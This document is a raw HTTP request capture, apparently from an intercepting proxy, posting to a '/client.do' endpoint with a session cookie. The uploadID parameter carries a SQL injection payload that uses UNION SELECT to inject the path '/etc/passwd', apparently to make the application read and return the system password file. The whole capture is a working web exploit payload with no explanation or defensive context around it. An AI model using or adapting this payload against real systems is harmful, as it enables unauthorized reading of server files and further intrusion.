 Raw Params Headers Hex
POST /client.do HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: JSESSIONID=abcM86hxJOV949sJqEaFw
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
method=getupload&uploadID=111' union select '1','abc.txt',1,'/etc/passwd','1','11111','123','1',1 from MOBILE_USER where ID=1